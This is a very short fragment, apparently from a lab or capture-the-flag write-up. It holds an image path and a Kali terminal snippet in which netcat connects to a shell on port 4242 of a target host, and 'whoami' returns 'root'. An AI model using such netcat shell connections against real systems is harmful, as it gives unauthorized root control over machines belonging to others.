 ┌──(root💀kali)-[/tmp/exploit]
└─# nc -nv 10.10.11.120 4242
(UNKNOWN) [10.10.11.120] 4242 (?) open
whoami
root